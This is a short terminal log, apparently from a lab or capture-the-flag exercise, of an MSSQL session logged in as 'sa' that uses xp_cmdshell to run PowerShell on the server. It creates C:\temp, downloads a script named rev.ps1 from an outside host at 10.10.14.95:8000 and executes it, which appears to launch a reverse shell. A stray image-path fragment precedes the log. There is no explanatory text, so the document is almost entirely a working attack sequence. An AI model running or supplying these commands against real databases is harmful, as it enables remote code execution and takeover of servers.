 SQL (sa  dbo@master)> xp_cmdshell powershell -c mkdir C:\temp
output
--------------------------------------------------------------------------------
NULL
NULL
    Directory: C:\
NULL
NULL
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        5/19/2025   7:08 AM                temp
NULL
NULL
NULL
SQL (sa  dbo@master)> xp_cmdshell powershell -c iwr http://10.10.14.95:8000/rev.ps1 -o C:\temp\rev.ps1
output
------
NULL
SQL (sa  dbo@master)> xp_cmdshell powershell -c C:\temp\rev.ps1